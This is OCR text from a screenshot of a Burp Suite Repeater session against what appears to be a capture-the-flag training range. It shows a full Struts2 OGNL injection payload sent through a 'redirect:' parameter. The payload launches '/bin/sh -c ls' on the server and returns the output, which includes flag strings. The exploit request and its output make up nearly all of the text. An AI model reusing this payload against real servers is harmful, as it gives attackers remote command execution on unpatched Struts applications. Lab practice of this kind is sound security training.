 不安全 | 10.10.11.20:59097/default.action
Welcome BMH shooting range
Use "action:", "redirect:", "redirectAction:" in ./default.action
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.11.20:59097 ?
Request
Raw Params Headers Hex
POST /default.action HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 10.10.11.20:59097
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 638
redirect:%24%7B%23resp%3D%23context.get%28%27com.opensymphony.xwor
k2.dispatcher.HttpServletResponse%27%29%2C%23req%3D%23context.get%28
%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%2
3a%3D%28new+java.lang.ProcessBuilder(new+java.lang.String[]{'/bin/sh','-c','ls'}
)).start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23dis%3Dne
w+java.io.DataInputStream%28%23b%29%2C%23buf%3Dnew+byte%5B20000
%5D%2C%23dis.read%28%23buf%29%2C%23msg%3Dnew+java.lang.String%2
8%23buf%29%2C%23dis.close%28%29%2C%23resp.getWriter%28%29.println%
28%23msg.trim%28%29%29%2C%23resp.getWriter%28%29.flush%28%29%2C
%23resp.getWriter%28%29.close%28%29%7D=
? < + > whoami 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 20 May 2020 12:57:23 GMT
Content-Length: 110
flag-{bmh479d75b0-f8dd-4e99-a3f6-3b5e32288e02}
flag-{bmh6a28f859-5aa5-42e3-9703-02d5d2cb514d}
hsperfdata_root
? < + > Type a search term 0 matches
Done 185 bytes | 37 millis